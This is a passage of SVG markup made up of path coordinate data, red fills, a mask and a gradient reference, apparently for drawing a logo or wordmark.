16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 